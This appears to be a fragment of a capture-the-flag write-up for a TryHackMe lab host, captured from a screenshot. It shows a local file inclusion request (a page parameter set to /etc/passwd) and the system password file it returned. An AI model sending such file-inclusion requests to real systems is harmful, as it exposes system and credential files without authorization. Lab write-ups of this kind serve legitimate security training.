 view-source:http://dev.team.thm/script.php?page=/etc/passwd
Novorésumé OSCP Powershell Bug Bounty Writeup CTF Event Fortinet NSE
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin